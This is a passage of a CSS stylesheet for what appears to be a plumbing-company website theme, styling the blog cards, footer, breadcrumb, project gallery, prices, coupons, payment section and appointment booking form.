    padding: 0px 0px 0px;
}
.single-blog-style1 .text-holder .date-box{
    position: relative;
    display: block;
    padding-top: 26px;
}
.single-blog-style1 .text-holder .date-box h5{
    color: #7f7e7e;
    font-size: 16px ;
    line-height: 20px;
    font-weight: 600;
    font-family: 'Barlow', sans-serif;
}
.single-blog-style1 .text-holder .blog-title{
    font-size: 23px;
    line-height: 30px;
    font-weight: 700;
    margin: 9px 0 0px;
}
.single-blog-style1 .text-holder .blog-title a{
    color: #18215e;
    transition: all 200ms linear;
    transition-delay: 0.1s;
}
.single-blog-style1 .text-holder .blog-title a:hover{
    color: #f5353e;        
}
.single-blog-style1 .text-holder .bottom-box {
    position: relative;
    display: block;
    padding-top: 13px;
}
.single-blog-style1 .text-holder .bottom-box a{
    position: relative;
    display: inline-block;
    color: #d90429;
    font-size: 14px;
    line-height: 20px;
    font-weight: 700;
    font-family: 'Roboto', sans-serif;
    text-transform: uppercase;
    letter-spacing: 1px;
}
.single-blog-style1 .text-holder .bottom-box a:before{
    position: absolute;
    left: 0;
    bottom: 0;
    right: 0;
    height: 1px;
    background: #e06371;
    content: "";
}



.single-blog-style1 .text-holder .meta-info{
    position: relative;
    display: block;   
    overflow: hidden;
    padding-top: 15px;
}
.single-blog-style1 .text-holder .meta-info li{
    position: relative;
    display: inline-block;
    float: left;
    line-height: 24px;
    margin-right: 20px;
}
.single-blog-style1 .text-holder .meta-info li:last-child{
    margin-right: 0;
}
.single-blog-style1 .text-holder .meta-info li a{
    color: #353742;
    font-size: 14px;
    font-weight: 600;
    transition: all 200ms linear;
    transition-delay: 0.1s;
}
.single-blog-style1 .text-holder .meta-info li a:hover{
    color: #02c18d;        
}
.single-blog-style1 .text-holder .meta-info li span:before {
    font-size: 16px;
    position: relative;
    display: inline-block;
    padding-right: 6px;
    top: 2px;
}








/*** 
=============================================
    Footer area style
=============================================
***/
.footer-area {
    position: relative;
    display: block;
    z-index: 1;
}
.footer-area:before{
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    content: "";
    background-color: #101f42;
    z-index: -1;
}
.footer-area .footer-bg{
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-attachment: scroll;
    background-position: center center;
    background-size: cover;
    background-repeat: no-repeat;
}
.footer-top{
    position: relative;
    display: block;
    -webkit-box-shadow: 0px 4px 10px 2px rgba(0,0,0,0.12); 
    box-shadow: 0px 4px 10px 2px rgba(0,0,0,0.12);
}
.footer-top-bg{
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    background-repeat: no-repeat;
    background-position: center center;
    background-size: cover;
}
.footer-top-contact-box{
    position: relative;
    display: block;
}
.footer-top-contact-box ul {
    position: relative;
    display: block;
    overflow: hidden;
    max-width: 980px;
    width: 100%;
    margin: 0 auto;
}
.footer-top-contact-box ul li {
    position: relative;
    display: inline-block;
    float: left;
    padding-right: 60px;
    margin-right: 50px;
    border-right: 1px solid rgba(255, 255, 255, 0.07);
    padding-top: 22px;
    padding-bottom: 18px;
    padding-left: 55px;
}
.footer-top-contact-box ul li:last-child{
    padding-right: 0;
    margin-right: 0;
    border-right: none;
}
.footer-top-contact-box ul li .icon{
    position: absolute;
    left: 0px;
    top: 32px;
}

.footer-top-contact-box ul li:nth-child(2) .icon{
    top: 25px;
}
.footer-top-contact-box ul li .icon span:before{
    position: relative;
    top: 2px;
    font-size: 35px;
    line-height: 35px;
}
.footer-top-contact-box ul li .title h5{
    color: #fff;
    font-size: 18px;
    line-height: 26px;
    font-family: 'Barlow', sans-serif;
    font-weight: 400;
}

.footer-top-contact-box ul li:last-child .title h5 a{
    font-size: 22px;
    font-weight: 600;
}
.footer-top-contact-box ul li .title h5 a{
    color: #ffffff;
}

.footer-top-contact-box ul li:last-child .title h5 a{
    font-weight: 600;
}

.footer-style-two.home-4 .footer-top-contact-box ul li .title h5{
    color: #ddccc6;
}

.footer-style-two.home-4 .footer-top-contact-box ul li .title h5 a{
    color: #ddccc6;
}



.footer{
    position: relative;
    display: block;
    padding: 70px 0 40px;
}
.single-footer-widget {
    position: relative;
    display: block;
}
.single-footer-widget.marlftminus{
    margin-left: -50px;
}
.single-footer-widget .title {
    position: relative;
    display: block;
    margin-top: -7px;
    padding-bottom: 15px;
}
.single-footer-widget .title h3{
    color: #ffffff;
    font-size: 20px;
    line-height: 30px;
    font-weight: 700;
    text-transform: capitalize;
}


.single-footer-widget .our-company-info {
    position: relative;
    display: block;
    max-width: 240px;
    width: 100%;
    margin-top: -5px;
}
.single-footer-widget .our-company-info .footer-logo {
    position: relative;
    display: block;
    padding-bottom: 24px;
}
.single-footer-widget .our-company-info .footer-logo a{
    display: inline-block;
}
.single-footer-widget .our-company-info .text {
    position: relative;
    display: block;
    padding-bottom: 32px;
}
.single-footer-widget .our-company-info .text p{
    color: #bcc1c9;
    font-size: 17px;
    line-height: 26px;
    font-weight: 400;
    margin: 0;
}


.footer-social-links {
    position: relative;
    display: block;
}
.footer-social-links ul{
    overflow: hidden;
}
.footer-social-links ul li{
    position: relative;
    display: inline-block;
    float: left;
    margin-right: 10px;
}
.footer-social-links ul li:last-child{
    margin-right: 0;
}
.footer-social-links ul li a{
    position: relative;
    display: block;
    height: 40px;
    width: 40px;
    border: 1px solid rgba(255, 255, 255, 0.20);
    border-radius: 50%;
    color: #a0a5b1;
    font-size: 16px;
    line-height: 38px;
    text-align: center;
    transition: all 200ms linear;
    transition-delay: 0.1s;
}
.footer-social-links ul li a:hover{
    color: #f5353e;
    border-color: #f5353e;
}


.single-footer-widget .footer-widget-link1{
    position: relative;
    display: block;
}
.single-footer-widget .footer-widget-link1 ul{
    position: relative;
    display: block;
    overflow: hidden;
}
.single-footer-widget .footer-widget-link1 ul li{
    position: relative;
    display: block;
    line-height: 36px;
}
.single-footer-widget .footer-widget-link1 ul li a{
    position: relative;
    color: #bcc1c9;
    font-size: 17px;
    font-weight: 400;
    transition: all 200ms linear;
    transition-delay: 0.1s;
}
.single-footer-widget .footer-widget-link1 ul li a:hover{
    color: #f5353e;      
}

.single-footer-widget .footer-widget-link2{
    position: relative;
    display: block;
}
.single-footer-widget .footer-widget-link2 ul{
    position: relative;
    display: block;
    overflow: hidden;
}
.single-footer-widget .footer-widget-link2 ul li{
    position: relative;
    display: block;
    line-height: 36px;
}
.single-footer-widget .footer-widget-link2 ul li a{
    position: relative;
    color: #bcc1c9;
    font-size: 17px;
    font-weight: 400;
    transition: all 200ms linear;
    transition-delay: 0.1s;
}
.single-footer-widget .footer-widget-link2 ul li a:hover{
    color: #f5353e;      
}
.footer-widget-shape1 {
    position: absolute;
    bottom: -100px;
    right: 10px;
}



.footer-bottom {
    position: relative;
    display: block;
}
.footer-bottom .outer-box {
    position: relative;
    display: block;
    padding: 24px 0 25px;
}

.footer-bottom .outer-box:before{
    position: absolute;
    content: '';
    background: rgba(255, 255, 255, 0.15);
    width: calc(100% - 385px);
    height: 1px;
    left: 0px;
    top: 0px;
}
.copyright-text {
    position: relative;
    display: block;
}
.copyright-text p{
    color: #8b919f;
    font-size: 17px;
    line-height: 30px;
    font-weight: 400;
    margin: 0;
}
.copyright-text p a {
    color: #8b919f;
    transition: all 500ms ease;
}



/*** 
=============================================
    Breadcrumb area style
=============================================
***/
.breadcrumb-area {
    position: relative;
    display: block;
    overflow: hidden;
    background-attachment: scroll;
    background-position: center center;
    background-repeat: no-repeat;
    background-size: cover;
    padding: 92px 0 90px;
    z-index: 10;
}
.breadcrumb-area .layer-outer-icon {
    position: absolute;
    left: 0;
    bottom: -106px;
    right: 0;
    text-align: center;
}
.breadcrumb-area .inner-content {
    position: relative;
    display: block;
}
.breadcrumb-area .title {
    position: relative;
    display: block;
}
.breadcrumb-area .title h2{
    color: #ffffff;
    font-size: 50px;
    line-height: 1.1em;
    font-weight: 700;
    text-transform: capitalize;
}
.breadcrumb-menu ul {
    position: relative;
    display: block;
    overflow: hidden;
    padding-top: 11px;
}
.breadcrumb-menu ul li {
    position: relative;
    display: inline-block;
    float: left;
    color: #cccbd6;
    font-size: 16px;
    line-height: 30px;
    font-weight: 500;
    margin-right: 10px;
    text-transform: capitalize;
}
.breadcrumb-menu ul li:last-child{
    margin: 0;
}
.breadcrumb-menu ul li a {
    color: #cccbd6;
    transition: all 200ms linear;
    transition-delay: 0.1s;
}
.breadcrumb-menu ul li a:hover{
    color: #f22c39;
}
.breadcrumb-menu ul li.active{
    color: #f22c39;    
}

.breadcrumb-area .inner-content .layer-outer {
    position: absolute;
    bottom: -90px;
    right: 0;
}



/*** 
=============================================
    Plumbing Service Area Css
=============================================
***/
.plumbing-service-area{
    position: relative;
    display: block;
    background: #ffffff;
    padding: 100px 0 100px;
}
.plumbing-service-image-box {
    position: relative;
    display: block;
    max-width: 430px;
    width: 100%;
    padding-bottom: 65px;
}
.plumbing-service-image-box .image-box1 {
    position: relative;
    display: block;
    padding-right: 85px;
}
.plumbing-service-image-box .image-box1 img {
    width: 100%;
}

.plumbing-service-image-box .image-box2{
    position: absolute;
    bottom: 0;
    right: 0;
    width: 255px;
    height: 275px;
}
.plumbing-service-image-box .image-box2 img{
    width: 100%;
}
.plumbing-service-image-box .image-box2:before{
    position: absolute;
    top: -20px;
    left: -20px;
    right: 0;
    height: 20px;
    content: "";
    background: #ffffff;
}
.plumbing-service-image-box .image-box2:after{
    position: absolute;
    top: -20px;
    left: -20px;
    bottom: 0;
    width: 20px;
    content: "";
    background: #ffffff;
}

.plumbing-service-text-box{
    position: relative;
    display: block;
}
.plumbing-service-text-box .title{
    margin-bottom: 23px;
}
.plumbing-service-text-box .title p{
    color: #f5353e;
    font-size: 20px;
    line-height: 30px;
    font-weight: 500;
    font-style: italic;
    margin: 0 0 6px;
}
.plumbing-service-text-box .title h2{
    color: #0b1953;
    font-size: 32px;
    line-height: 46px;
    font-weight: 700;
}
.plumbing-service-text-box .inner-content{
    position: relative;
    display: block;
}
.plumbing-service-text-box .inner-content .text{
    margin-bottom: 26px;
}
.plumbing-service-text-box .inner-content .text p{
    color: #444;
    font-size: 18px;
    line-height: 28px;
    margin: 0;
}
.plumbing-service-text-box .inner-content .bottom{}
.plumbing-service-text-box .inner-content .bottom p{
    color: #444;
    line-height: 28px;
    margin: 0;
}



/*** 
=============================================
    Why Choose Style2 Area Css
=============================================
***/
.why-choose-style2-area{
    position: relative;
    display: block;
    background: #012d5b;
    min-height: 555px;
    z-index: 1;
}
.why-choose-style2-area:before{
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    content: "";
    background: url(../images/pattern/choose-style2-area-bg.png);
    background-attachment: scroll;
    background-size: cover;
    background-position: center center;
    background-repeat: no-repeat;
    z-index: -1;
}
.why-choose-style2-bg {
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    width: 39%;
    background-attachment: scroll;
    background-position: center center;
    background-size: cover;
    background-repeat: no-repeat;
}
.choose-style2-content {
    position: relative;
    max-width: 800px;
    width: 100%;
    min-height: 555px;
    float: right;
    display: flex;
    flex-direction: column;
    justify-content: center;
    padding-left: 90px;
}
.choose-style2-content h2{
    color: #ffffff;
    font-size: 40px;
    line-height: 50px;
    font-weight: 600;
    margin: 0 0 25px;
}
.choose-style2-content p{
    color: rgba(255, 255, 255, 0.60);
    margin: 0;
}
.choose-style2-content ul{
    position: relative;
    display: block;
    overflow: hidden;
    padding-top: 26px;
}
.choose-style2-content ul li{
    position: relative;
    display: block;
    padding-left: 35px;
    color: #ffffff;
    font-size: 20px;
    line-height: 38px;
    font-weight: 600;
}
.choose-style2-content ul li:before{
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    font-family: 'icomoon' !important;
    content: "\e91a";
}



/*** 
=============================================
    About Style1 Area Css
=============================================
***/
.about-style1-area{
    position: relative;
    display: block;
    background: #ffffff;
    padding: 100px 0 100px;
}
.about-style1-content-box{
    position: relative;
    display: block;
}
.about-style1-content-box .sec-title.style2{
    padding-bottom: 46px;    
}
.about-style1-content-box .sec-title.style2 p{
    margin: 0 0 6px;
}
.about-style1-content-box .sec-title.style2 h2{
    margin: 0;
}
.about-style1-content-box .inner-content{
    position: relative;
    display: block;
}
.about-style1-content-box .inner-content span{
    color: #0b1953;
    font-size: 22px;
}
.about-style1-content-box .inner-content p{
    color: #444;
    margin: 8px 0 0;
}


.author-info-box1{
    position: relative;
    display: block;
    overflow: hidden;
    padding-top: 30px;
}
.author-info-box1 .image-box{
    width: 100px;
}
.author-info-box1 .image-box .inner{
    position: relative;
    display: block;
}
.author-info-box1 .image-box .inner img{
    width: 100%;
    border-radius: 50%;
}
.author-info-box1 .image-box,
.author-info-box1 .signature-box{
    display: table-cell;
    vertical-align: middle;
}
.author-info-box1 .signature-box{
    position: relative;
    padding-left: 15px;
}


.faq-content-box{
    position: relative;
    display: block;
}
.faq-content-box .sec-title.style2 {
    padding-bottom: 50px;
}
.faq-content-box .sec-title.style2 p{
    margin: 0 0 6px;
}
.faq-content-box .sec-title.style2 h2{
    margin: 0;
}



/*** 
=============================================
    Service Page Area Css
=============================================
***/
.service-page-area{
    position: relative;
    display: block;
    background:#ffffff;
    padding: 100px 0 50px;
}
.service-page-area .title {
    position: relative;
    display: block;
    width: 100%;
    margin: -9px auto 0;
    padding-bottom: 52px;
}
.service-page-area .title h2{
    color: #012d5b;
    font-size: 35px;
    line-height: 48px;
    font-weight: 700;
    margin: 0 0 24px;
}
.service-page-area .title p{
    margin: 0;
}



/*** 
=============================================
    Contact Info Style1 Area Css
=============================================
***/
.contact-info-style1-area{
    position: relative;
    display: block;
    background: #ffffff;
    padding: 20px 0 100px;
}
.style1-contact-info {
    position: relative;
    overflow: hidden;
    display: flex;
    flex-direction: row;
    justify-content: space-between;
    align-items: center;
    flex-wrap: wrap;
    background-attachment: scroll;
    background-size: cover;
    background-position: center center;
    background-repeat: no-repeat;
    padding: 37px 30px 37px;
}
.style1-contact-info .left{
    position: relative;
    display: block;
}
.style1-contact-info .left h2{
    color: #ffffff;
    font-size: 35px;
    line-height: 48px;
    font-weight: 700;
}
.style1-contact-info .left h2 a{
    color: #ffffff;
    font-weight: 300;
}
.style1-contact-info .left h2 span{
    font-weight: 300;
}

.style1-contact-info .right{
    position: relative;
    display: block;
}
.style1-contact-info .right a {
    line-height: 65px;
}



/*** 
=============================================
    Project Style2 Area Css
=============================================
***/
.project-style2-area{
    position: relative;
    display: block;
    background: #ffffff;
    padding: 100px 0 70px;
}
.project-style2-area .sec-title h2 {
    margin: 0;
}

.project-menu-box {
    position: relative;
    display: block;
    overflow: hidden;
}
.project-filter {
    position: relative;
    display: block;
    margin-top: -15px;
}
.project-filter li {
    position: relative;
    display: block;
    line-height: 44px;
    float: none;
}
.project-filter li .filter-text {
    position: relative;
    display: block;
    padding-left: 20px;
    color: #172a54;
    font-size: 18px;
    font-weight: 600;
    text-transform: capitalize;
    cursor: pointer;
    transition: all .4s ease;
    z-index: 1;
}
.project-filter li .filter-text:before {
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    height: 1px;
    width: 10px;
    background: #172a54;
    margin: 21px 0;
    content: "";
    z-index: -1;
    transform: scaleX(1.0);
    transform-origin: center;
    transform-style: preserve-3d;
    transition: all 0.4s cubic-bezier(0.62, 0.21, 0.45, 1.22);
}
.project-filter li:hover .filter-text:before,
.project-filter li.active .filter-text:before{
    transform: scaleX(1.0);      
}
.project-filter li .count {
    display: none;
}
.project-filter li:hover .filter-text, 
.project-filter li.active .filter-text {
    color: #e41b29;
}


.single-project-style2{
    position: relative;
    display: block;
    margin-bottom: 30px;
}
.single-project-style2 .img-holder{
    position: relative;
    display: block;
    overflow: hidden;
    background: -webkit-linear-gradient(-90deg, rgba(0,73,125,1), rgba(216,5,40,1) 100%);
}
.single-project-style2 .img-holder img{
    width: 100%;
    transition: all 500ms ease;   
}

.single-project-style2:hover .img-holder img{
    opacity: 0.1;
}
.single-project-style2:hover .img-holder img{
    transform: scale(1.05);    
}
.single-project-style2 .overlay-content{
    position: absolute;
    top: 0px;
    left: 0px;
    right: 0px;
    width: 100%;   
    height: 100%;
    background: transparent;
}

.single-project-style2 .overlay-content .box .zoom-button{
    position: absolute;
    top: 20px;
    right: -45px;
    opacity: 0;
    transition: all 500ms ease;
}

.single-project-style2:hover .overlay-content .box .zoom-button{
    right: 20px;
    opacity: 1;
}

.single-project-style2 .overlay-content .box .zoom-button img{
    opacity: 1 !important;
}

.single-project-style2 .overlay-content .box .zoom-button li{
    position: relative;
    display: block;
    margin-bottom: 20px;
}

.single-project-style2 .overlay-content .box .zoom-button li:last-child{
    margin-bottom: 0px;
    left: -1px;
}

.single-project-style2 .overlay-content .box .zoom-button li a{
    position: relative;
    display: inline-block;
    width: 45px;
    height: 46px;
    line-height: 46px;
    background: #fff;
    border-radius: 3px;
    font-size: 20px;
    color: #000;
    transition: all 200ms linear;
    transition-delay: 0.1s;    
}


.single-project-style2 .overlay-content .box .title-holder{
    position: absolute;
    left: 50px;
    bottom: 0px;
    opacity: 0;
    transition: all 500ms ease;
}

.single-project-style2:hover .overlay-content .box .title-holder{
    bottom: 40px;
    opacity: 1;
}
.single-project-style2 .overlay-content .box .title-holder h3{
    color: #ffffff;
    font-size: 20px;
    line-height: 30px;
    font-weight: 600;
    font-family: 'Barlow', sans-serif;
}
.single-project-style2 .overlay-content .box .title-holder h3 a{
    color: #ffffff;    
}

.news-style-four.home-6 .upper-title-inner{
    margin-bottom: 0px;
}



/*** 
=============================================
    Project Style3 Area Css
=============================================
***/
.project-style3-area{
    position: relative;
    display: block;
    background: #ffffff;
    padding: 110px 0 90px;
}



/*** 
=============================================
    Prices Area Css
=============================================
***/
.prices-area{
    position: relative;
    display: block;
    background: #ffffff;
    padding: 100px 0 50px;
}
.single-prices-box{
    position: relative;
    display: block;
    margin-bottom: 50px;
}
.single-prices-box .img-holder{
    position: relative;
    display: block;
    overflow: hidden;
}
.single-prices-box .img-holder img{
    width: 100%;
    -webkit-transition-delay: .2s;
    transition-delay: .2s;
    -webkit-transition-timing-function: ease-in-out;
    transition-timing-function: ease-in-out;
    -webkit-transition-duration: .5s;
    transition-duration: .5s;
    -webkit-transition-property: all;
    transition-property: all;    
}


.single-prices-box .img-holder:before {
    position: absolute;
    content: "";
    top: 0;
    left: 0;
    bottom: 0;
    background-color: rgba(240, 50, 54, 0.85);
    width: 50%;
    transition-delay: .1s;
    transition-timing-function: ease-in-out;
    transition-duration: .4s;
    transition-property: all;
    opacity: 1;
    transform-origin: left;
    transform-style: preserve-3d;
    transform: scaleY(0);
    z-index: 1;
}
.single-prices-box:hover .img-holder:before{
    opacity: 1;
    transform: scaleY(1.0);    
}
.single-prices-box .img-holder:after {
    position: absolute;
    content: "";
    top: 0;
    right: 0;
    bottom: 0;
    background-color: rgba(240, 50, 54, 0.85);
    width: 50%;
    transition-delay: .1s;
    transition-timing-function: ease-in-out;
    transition-duration: .7s;
    transition-property: all;
    opacity: 1;
    transform-origin: right;
    transform-style: preserve-3d;
    transform: scaleY(0);
    z-index: 1;
}
.single-prices-box:hover .img-holder:after{
    opacity: 1;
    transform: scaleY(1.0);    
}

.single-prices-box .title-holder{
    position: relative;
    display: block;
    background: #f1f1f1;
    text-align: center;
    padding: 18px 0 18px;
}
.single-prices-box .title-holder h3{
    font-size: 20px;
    line-height: 30px;
    font-weight: 600;
    margin: 0 0 6px;
}
.single-prices-box .title-holder h3 a{
    color: #0b1953;
    -webkit-transition: all 0.4s linear;
    -o-transition: all 0.4s linear;
    transition: all 0.4s linear;    
}
.single-prices-box .title-holder h3 a:hover{
    color: #f22c39;
}
.single-prices-box .title-holder h2{
    position: relative;
    display: block;
    color: #0b1953;
    font-size: 35px;
    line-height: 40px;
    font-weight: 600;
}
.single-prices-box .title-holder h2 span{
    position: relative;
    top: -3px;
    left: -1px;
    font-size: 28px;
}



/*** 
=============================================
    Payment Method Area Css
=============================================
***/
.payment-method-area{
    position: relative;
    display: block;
    background: #ffffff;
    padding: 100px 0 64px;
}
.payment-method-content{
    position: relative;
    display: block;
}
.payment-method-content .title{
    position: relative;
    display: block;
    margin-top: -7px;
    padding-bottom: 43px;
}
.payment-method-content .title h2{
    color: #0b1953;
    font-size: 28px;
    line-height: 40px;
    font-weight: 700;
}
.payment-method-content .payment-process{
    position: relative;
    display: block;
}
.payment-method-content .payment-process li{
    position: relative;
    display: block;
    margin-bottom: 26px;
}
.payment-method-content .payment-process li:last-child{
    margin-bottom: 0;
}
.payment-method-content .payment-process li h3{
    color: #0b1953;
    font-size: 24px;
    line-height: 30px;
    font-weight: 700;
    margin: 0 0 8px;
}
.payment-method-content .payment-process li p{
    color: #444;
    margin: 0;
}

.payment-method-content .cards{
    position: relative;
    display: block;
    overflow: hidden;
    padding-top: 42px;
    margin-left: -5px;
    margin-right: -5px;
}
.payment-method-content .cards li{
    position: relative;
    display: inline-block;
    float: left;
    margin: 0 5px 10px;
}
.payment-method-content .cards li a{
    position: relative;
    display: block;
}
.payment-method-content .cards li a img{
    width: 100%;
    border-radius: 5px;
}
.payment-method-image-box{
    position: relative;
    display: block;
}


.payment-method-bottom-content{
    position: relative;
    display: block;
    padding-top: 45px;
}
.payment-method-bottom-content h3{
    color: #0b1953;
    font-size: 24px;
    line-height: 30px;
    font-weight: 700;
    margin: 0 0 27px;
}
.payment-method-bottom-content p{
    color: #444;
    margin: 0 0 28px;
}



/*** 
=============================================
    Transparency Area Css
=============================================
***/
.transparency-area{
    position: relative;
    display: block;
    background: #ffffff;
    padding: 100px 0 44px;
}
.transparency-top-content {
    position: relative;
    display: block;
    margin-top: -8px;
    padding-bottom: 96px;
    margin-bottom: 100px;
    border-bottom: 1px solid #c6c6c6;
}

.transparency-top-content .sec-title-two{
    margin-right: 70px;
}

.transparency-top-content .sec-title-two h2{
    font-size: 30px;
    line-height: 40px;
}
.transparency-top-content h3{
    color: #0b1953;
    font-size: 24px;
    line-height: 36px;
    font-weight: 400;
}
.transparency-top-content .text{
    position: relative;
    display: block;
    margin-left: -50px;
}
.transparency-top-content .text p{
    color: #444;
    font-size: 18px;
    line-height: 28px;
    margin-bottom: 28px;
}

.transparency-top-content .text p:last-child{
    margin-bottom: 0px;
}


.transparency-content-box{
    position: relative;
    display: block;
    margin-top: -5px;
}
.transparency-content-box .single{
    position: relative;
    display: block;
    padding-bottom: 20px;
}
.transparency-content-box .single h3{
    color: #0b1953;
    font-size: 28px;
    line-height: 36px;
    font-weight: 700;
    margin: 0 0 19px;
}
.transparency-content-box .single p{
    color: #444;
    margin: 0 0 28px;
}
.transparency-content-box .single h4{
    color: #0b1953;
    font-size: 20px;
    line-height: 28px;
    font-weight: 600;
    margin: 0 0 4px;
}

.transparency-image-box {
    position: relative;
    display: block;
    float: right;
}



/*** 
=============================================
    Coupon Area Css
=============================================
***/
.coupon-area{
    position: relative;
    display: block;
    background: #ffffff;
    padding: 100px 0 40px;
}
.coupon-area .row {
    margin-left: -30px;
    margin-right: -30px;
}
.coupon-area .row [class*=col-] {
    padding-left: 30px;
    padding-right: 30px;
}


.coupon-top-title{
    position: relative;
    display: block;
    margin-top: -8px;
    padding-bottom: 52px;
}
.coupon-top-title h2{
    color: #0b1953;
    font-size: 35px;
    line-height: 48px;
    font-weight: 700;
    margin: 0 0 21px;
}
.coupon-top-title h3{
    color: #0b1953;
    font-size: 20px;
    line-height: 30px;
    font-weight: 400;
    margin: 0 0 18px;
}
.coupon-top-title p{
    color: #444;
    margin: 0;
}

.single-coupon-box{
    position: relative;
    display: block;
    border: 3px dashed #000000;
    padding: 25px 35px 25px;
    margin-bottom: 60px;
}
.single-coupon-box:before{
    position: absolute;
    left: 0;
    bottom: -10px;
    right: 0;
    background: url(../images/icon/siccisor.png);
    height: 21px;
    background-repeat: no-repeat;
    background-position: center;
    text-align: center;
    content: "";
}

.single-coupon-box .left {
    position: relative;
    display: block;
    max-width: 270px;
    width: 100%;
    padding: 26px 0;
}
.single-coupon-box .left h2{
    color: #0b1953;
    font-size: 34px;
    line-height: 40px;
    font-weight: 700;
}
.single-coupon-box .left h2 span{
    font-weight: 400;
}
.single-coupon-box .left p{
    color: #404c5f;
    font-size: 16px;
    line-height: 20px;
    margin: 9px 0 0;
}

.single-coupon-box .right{
    position: relative;
    display: block;
}
.single-coupon-box .right .value {
    position: relative;
    display: block;
    background: #f22c39;
    height: 140px;
    width: 140px;
    border-radius: 50%;
    text-align: center;
    color: #ffffff;
    font-size: 55px;
    line-height: 50px;
    font-weight: 600;
    padding: 27px 0;
}
.single-coupon-box .right .value span {
    position: relative;
    top: -12px;
    font-size: 35px;
}
.single-coupon-box .right .value h2{
    color: #ffffff;
    font-size: 30px;
    line-height: 32px;
    font-weight: 600;
    text-transform: uppercase;
}
.single-coupon-box .right .barcode{
    position: relative;
    display: block;
    padding-top: 15px;
}



/*** 
=============================================
    Appointment Area Css
=============================================
***/
.appointment-area{
    position: relative;
    display: block;
    background: #ffffff;
    padding: 100px 0 100px;
}
.appointment-title{
    position: relative;
    display: block;
    margin-top: -9px;
    padding-bottom: 52px;
}
.appointment-title h2{
    color: #0b1953;
    font-size: 40px;
    line-height: 48px;
    font-weight: 900;
    margin: 0 0 24px;
}
.appointment-title p{
    margin: 0;
}


.appointment-form-box{
    position: relative;
    display: block;
    background: #f4f4f4;
    padding: 47px 40px 60px;
}
.appointment-form{
    position: relative;
    display: block;
}
.appointment-form .single-box {
    position: relative;
    display: block;
    overflow: hidden;
    margin-bottom: 30px;
}
.appointment-form .single-box.selectbox {
    overflow: inherit;
}

.appointment-form .single-box .jobsite-address input{
    margin-bottom: 20px;
}

.appointment-form .single-box .inner-title{
    position: relative;
    display: block;
    padding-bottom: 15px;
}
.appointment-form .single-box .inner-title h3{
    color: #0b1953;
    font-size: 19px;
    line-height: 20px;
    font-weight: 600;
    font-family: 'Barlow', sans-serif;
}

.appointment-checkbox {
    position: relative;
    display: block;
}
.appointment-checkbox .single-checkbox{
    position: relative;
    display: inline-block;
    float: left;
    margin-right: 30px;
}
.appointment-checkbox label {
    position: relative;
    display: inline-block;
    padding-left: 30px;
    margin-right: 0px;
    margin-bottom: 0;
    color: #444444;
    font-size: 18px;
    line-height: 30px;
    font-weight: 400;
    cursor: pointer;
    font-family: 'Barlow', sans-serif;
}
.appointment-checkbox input[type="checkbox"] {
    display:none;
}
.appointment-checkbox input[type="checkbox"] + label span {
    position: absolute;
    display: block;
    top: 7px;
    left: 0;
    width: 13px;
    height: 13px;
    vertical-align: middle;
    background-color: transparent;
    border: 1px solid #8e8f8f;
    cursor: pointer;
    border-radius: 0;
    transition: all 300ms ease;
}
.appointment-checkbox label span:before {
    position: absolute;
    content: '';
    top: 1px;
    left: 1px;
    width: 9px;
    height: 9px;
    border: 1px solid #b2b7bb;
    opacity: 0;
    background-color: transparent;
    transition: all 300ms ease;
}
.appointment-checkbox input[type="checkbox"]:checked + label span {
    border-color: #16232a;
}
.appointment-checkbox input[type="checkbox"]:checked + label span:before {
    opacity: 1;
    background: #b2b7bb;
}


.appointment-form input[type="text"],
.appointment-form input[type="email"],
.appointment-form textarea{
    position: relative;
    display: block;   
    background: #ffffff;
    border: 1px solid #dddddd;
    width: 100%;
    height: 40px;
    color: #444444;
    font-size: 18px;
    font-weight: 400;
    padding-left: 20px;
    padding-right: 20px;
    border-radius: 0px;
    transition: all 500ms ease;
    font-family: 'Barlow', sans-serif;
}
.appointment-form textarea{
    height: 180px;
}

.appointment-form .date-box{
    position: relative;
    display: block;
    width: 380px;
}
.appointment-form .date-box .icon{
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    right: 20px;
    color: #898989;
    font-size: 16px;
}
.appointment-form .date-box .icon span:before{
    position: relative;
    top: 2px;
}


.appointment-form .time-box{
    position: relative;
    display: block;
    width: 270px;    
}
.appointment-form .time-box .icon{
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    right: 20px;
    color: #444;
    font-size: 20px;
    font-weight: 700;
}
.appointment-form .time-box .icon span:before{
    position: relative;
    top: 2px;
}


.newsletter-checkbox {
    position: relative;
    display: block;
}
.newsletter-checkbox label {
    position: relative;
    display: inline-block;
    padding-left: 30px;
    margin-right: 0px;
    margin-bottom: 0;
    color: #444444;
    font-size: 17px;
    line-height: 26px;
    font-weight: 400;
    cursor: pointer;
    font-family: 'Barlow', sans-serif;
}
.newsletter-checkbox input[type="checkbox"] {
    display:none;
}
.newsletter-checkbox input[type="checkbox"] + label span {
    position: absolute;
    display: block;
    top: 7px;
    left: 0;
    width: 13px;
    height: 13px;
    vertical-align: middle;
    background-color: transparent;
    border: 1px solid #8e8f8f;
    cursor: pointer;
    border-radius: 0;
    transition: all 300ms ease;
}
.newsletter-checkbox label span:before {
    position: absolute;
    content: '';
    top: 1px;
    left: 1px;
    width: 9px;
    height: 9px;
    border: 1px solid #b2b7bb;
    opacity: 0;
    background-color: transparent;
    transition: all 300ms ease;
}
.newsletter-checkbox input[type="checkbox"]:checked + label span {
    border-color: #16232a;
}
.newsletter-checkbox input[type="checkbox"]:checked + label span:before {
    opacity: 1;
    background: #b2b7bb;
}


.appointment-form .bootstrap-select {
    position: relative;
    display: block;
}
.appointment-form .bootstrap-select .dropdown-toggle {
    position: relative;
    display: block;
    outline: none !important;
    border-radius: 0px;
    border: 1px solid #dddddd;
    background-color: #ffffff !important;
    max-width: 100%;
    width: 100%;
    height: 40px;
    margin: 0;
    padding: 0;
    padding-left: 20px;
    padding-right: 20px;
    color: #444 !important;
    font-size: 18px;
    line-height: 38px;
    font-weight: 400;
    letter-spacing: normal;
    text-transform: capitalize;
    box-shadow: none !important;
    transition: none !important;
    font-family: 'Barlow', sans-serif;
}
.appointment-form .bootstrap-select .dropdown-toggle:focus{
    outline: none !important;
}
.appointment-form .bootstrap-select .dropdown-menu li{
